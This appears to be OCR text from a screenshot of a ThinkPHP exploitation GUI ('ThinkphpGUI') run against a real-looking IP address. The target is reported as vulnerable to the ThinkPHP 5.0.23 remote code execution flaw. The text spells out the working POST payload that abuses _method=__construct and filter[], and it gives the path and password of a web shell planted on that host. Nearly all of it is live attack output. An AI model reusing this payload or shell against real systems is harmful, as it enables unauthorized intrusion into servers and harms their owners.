 ThinkphpGUI By 莲花
URL: http://39.98.108.211 版本: ThinkPHP 5.0.23 RCE 检... Cl...
路径： 导入 批量检测 GetSehll
信息 命令执行
检测漏洞 ThinkPHP 5.0.23 RCE中......
[+] 存在ThinkPHP 5.0.23 RCE
Payload: http://39.98.108.211/?s=captcha&test=-1 Post: _method=__construct&filter[]=phpinfo&method=get&server[REQUEST_METHOD]=1
[+] http://39.98.108.211/peiqi.php Pass:peiqi